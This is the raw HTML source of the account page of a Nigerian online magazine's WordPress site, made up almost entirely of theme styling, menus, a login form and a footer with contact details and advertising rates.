.btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/pages/8992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/my-account/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=8992' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2Fmy-account%2F&#038;format=xml" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-8992 thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
				<div class="small-12 large-3 columns logo small-only-text-center">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
			</div>
			<div class="large-6 columns text-center">
				<nav class="menu-holder menu-light">
									<ul id="menu-primary-menu" class="sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>								</nav>
			</div>
			<div class="large-3 columns">
				<ul class="sf-menu right-menu text-right">
						<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
											<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>				</ul>
			</div>
		</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="aligncenter wp-image-10901 size-full" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/1000111792-scaled.jpg" alt="" width="2560" height="446" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu-1" class="sf-menu style1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">

<div class="post post-detail post-8992 page type-page status-publish hentry" id="post-8992">
			<div class="post-content">
			<p>[woocommerce_my_account]</p>

<script></script>		</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-2" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
		<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="6bf4244409" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="6bf4244409" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>
